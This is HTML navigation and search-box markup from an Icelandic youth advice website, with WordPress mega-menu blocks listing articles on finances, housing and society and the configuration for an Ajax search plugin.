                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_69710d4260021" data-td_block_id="td_uid_22_69710d4260021"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_69710d4260021" data-td_block_id="td_uid_22_69710d4260021"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_69710d4262ec0_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_69710d4262ec0" ><script>var block_td_uid_32_69710d4262ec0 = new tdBlock();
block_td_uid_32_69710d4262ec0.id = "td_uid_32_69710d4262ec0";
block_td_uid_32_69710d4262ec0.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_69710d4262ec0_rand","tdc_css_class":"td_uid_32_69710d4262ec0_rand","tdc_css_class_style":"td_uid_32_69710d4262ec0_rand_style"}';
block_td_uid_32_69710d4262ec0.td_column_number = "3";
block_td_uid_32_69710d4262ec0.block_type = "td_block_mega_menu";
block_td_uid_32_69710d4262ec0.post_count = "4";
block_td_uid_32_69710d4262ec0.found_posts = "85";
block_td_uid_32_69710d4262ec0.header_color = "";
block_td_uid_32_69710d4262ec0.ajax_pagination_infinite_stop = "";
block_td_uid_32_69710d4262ec0.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_69710d4262ec0);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_69710d4262ec0" id="td_uid_33_69710d42641c5" data-td_block_id="td_uid_32_69710d4262ec0" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_69710d4262ec0"  id="td_uid_34_69710d4264203" data-td_block_id="td_uid_32_69710d4262ec0" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_69710d4262ec0"  id="td_uid_35_69710d4264225" data-td_block_id="td_uid_32_69710d4262ec0" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_69710d4262ec0"  id="td_uid_36_69710d426423f" data-td_block_id="td_uid_32_69710d4262ec0" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_69710d4262ec0"  id="td_uid_37_69710d426426f" data-td_block_id="td_uid_32_69710d4262ec0" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_69710d4262ec0"  id="td_uid_38_69710d4264289" data-td_block_id="td_uid_32_69710d4262ec0" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_69710d4262ec0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_69710d4262ec0" data-td_block_id="td_uid_32_69710d4262ec0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_69710d4262ec0" data-td_block_id="td_uid_32_69710d4262ec0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_69710d4265435_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_69710d4265435" ><script>var block_td_uid_39_69710d4265435 = new tdBlock();
block_td_uid_39_69710d4265435.id = "td_uid_39_69710d4265435";
block_td_uid_39_69710d4265435.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_69710d4265435_rand","tdc_css_class":"td_uid_39_69710d4265435_rand","tdc_css_class_style":"td_uid_39_69710d4265435_rand_style"}';
block_td_uid_39_69710d4265435.td_column_number = "3";
block_td_uid_39_69710d4265435.block_type = "td_block_mega_menu";
block_td_uid_39_69710d4265435.post_count = "4";
block_td_uid_39_69710d4265435.found_posts = "86";
block_td_uid_39_69710d4265435.header_color = "";
block_td_uid_39_69710d4265435.ajax_pagination_infinite_stop = "";
block_td_uid_39_69710d4265435.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_69710d4265435);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_69710d4265435" id="td_uid_40_69710d426632e" data-td_block_id="td_uid_39_69710d4265435" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_69710d4265435"  id="td_uid_41_69710d4266365" data-td_block_id="td_uid_39_69710d4265435" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_69710d4265435"  id="td_uid_42_69710d4266387" data-td_block_id="td_uid_39_69710d4265435" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_69710d4265435"  id="td_uid_43_69710d42663a2" data-td_block_id="td_uid_39_69710d4265435" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_69710d4265435"  id="td_uid_44_69710d42663bb" data-td_block_id="td_uid_39_69710d4265435" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_69710d4265435"  id="td_uid_45_69710d42663d2" data-td_block_id="td_uid_39_69710d4265435" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_69710d4265435 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_69710d4265435" data-td_block_id="td_uid_39_69710d4265435"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_69710d4265435" data-td_block_id="td_uid_39_69710d4265435"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_69710d4267538_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_69710d4267538" ><script>var block_td_uid_46_69710d4267538 = new tdBlock();
block_td_uid_46_69710d4267538.id = "td_uid_46_69710d4267538";
block_td_uid_46_69710d4267538.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_69710d4267538_rand","tdc_css_class":"td_uid_46_69710d4267538_rand","tdc_css_class_style":"td_uid_46_69710d4267538_rand_style"}';
block_td_uid_46_69710d4267538.td_column_number = "3";
block_td_uid_46_69710d4267538.block_type = "td_block_mega_menu";
block_td_uid_46_69710d4267538.post_count = "4";
block_td_uid_46_69710d4267538.found_posts = "189";
block_td_uid_46_69710d4267538.header_color = "";
block_td_uid_46_69710d4267538.ajax_pagination_infinite_stop = "";
block_td_uid_46_69710d4267538.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_69710d4267538);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_69710d4267538" id="td_uid_47_69710d426834d" data-td_block_id="td_uid_46_69710d4267538" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_69710d4267538"  id="td_uid_48_69710d4268380" data-td_block_id="td_uid_46_69710d4267538" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_69710d4267538"  id="td_uid_49_69710d42683a3" data-td_block_id="td_uid_46_69710d4267538" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_69710d4267538"  id="td_uid_50_69710d42683be" data-td_block_id="td_uid_46_69710d4267538" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_69710d4267538"  id="td_uid_51_69710d42683d7" data-td_block_id="td_uid_46_69710d4267538" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_69710d4267538"  id="td_uid_52_69710d42683f0" data-td_block_id="td_uid_46_69710d4267538" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_69710d4267538"  id="td_uid_53_69710d4268421" data-td_block_id="td_uid_46_69710d4267538" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_69710d4267538"  id="td_uid_54_69710d426843d" data-td_block_id="td_uid_46_69710d4267538" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_69710d4267538"  id="td_uid_55_69710d4268455" data-td_block_id="td_uid_46_69710d4267538" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_69710d4267538"  id="td_uid_56_69710d426846d" data-td_block_id="td_uid_46_69710d4267538" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_69710d4267538 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_69710d4267538" data-td_block_id="td_uid_46_69710d4267538"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_69710d4267538" data-td_block_id="td_uid_46_69710d4267538"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
